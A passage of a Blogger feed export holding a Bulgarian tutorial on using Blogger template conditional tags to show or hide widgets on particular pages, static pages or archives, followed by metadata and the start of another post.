line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EСложете вместо \"URL of the page\" между кавичките URL на страницата, тоест адреса на страницата, в която искате да се появи притурката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурка от определена страница\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url != \"URL of the page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в статични страници\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурката от статичните страници\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в архива\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"archive\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E➤Последна стъпка:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003EСлед като сте добавили условните тагове, запазете шаблона и разгледайте вашия блог.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003EТова е! Успех на всички!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8455526745813345950\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8455526745813345950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pokazvane-ili-skrivane-na-priturki-ot-razlichni-stranici-na-bloga.html","title":"Показване или скриване на притурки от различни страници на блога "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0rYYNkmRj-Xm1IZIkeQYXjRMI8co647w6ahv_ISiHJzb92UIByiYFYZwvI-IknRHtRP7Rz9RfgqbkbYYjIdH2AIE8AfF4uEtkpPCj8NKC6p_mZwV_5K9LqtMtNMZU2nZcrh8fJVDrms\/s72-c\/publ1_1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7510601190706875841"},"published":{"$t":"2023-09-04T11:00:00.000+03:00"},"updated":{"$t":"2023-09-06T16:25:24.838+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Да разположим публикациите в две колони"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"публикациите в две колони\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" 